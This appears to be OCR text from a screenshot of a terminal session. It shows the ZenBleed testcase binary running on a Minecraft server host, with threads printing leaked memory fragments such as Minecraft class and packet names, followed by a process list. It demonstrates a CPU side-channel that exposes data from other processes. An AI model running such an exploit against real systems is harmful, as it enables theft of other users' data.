 advertisement
hacker@minecraft: /
hacker@minecraft:/tmp/zenbleed$ ./zenbleed
*** EMBARGOED SECURITY ISSUE --  DO NOT DISTRIBUTE!
ZenBleed Testcase -- taviso@google.com
NOTE: Try -h to see configuration options
Spawning 12 Threads...
Thread 0x7f3130fa8640 running on CPU 0
Thread 0x7f312cfa0640 running on CPU 9
Thread 0x7f312dfa2640 running on CPU 7
Thread 0x7f31277a5640 running on CPU 10
Thread 09: "perbas"
Thread 0x7f312d7a1640 running on CPU 8
Thread 08: "y - net.minecraf"
Thread 09: "('&%$#\"!"
Thread 08: "TileEntityHopper"
Thread 08: "y - net.minecraf"
Thread 08: "TileEntityHopper"
Thread 00: "UvVegUvVDeETVDeE"
Thread 08: "PacketPlayInArmA"
Thread 08: "etPlayInBlockDig"
Thread 08: "PacketPlayInArmA"
Thread 00: "('&%$#\"!"
Thread 08: "TileEntityHopper"
Thread 00: "('&%$#\"!"
Thread 0x7f311ffff640 running on CPU 11
PID USER PRI NI VIRT RES SHR S CPU%▽MEM% TIME+
1377585 user 20 0 24.8G 14.9G 15780 S 64.6 23.3 657h java
1377640 user 20 0 24.8G 14.9G 15780 S 4.3 23.3 41h57:38 java
1377639 user 20 0 24.8G 14.9G 15780 S 3.1 23.3 30h47:34 java
1377638 user 20 0 24.8G 14.9G 15780 S 1.2 23.3 36h09:40 java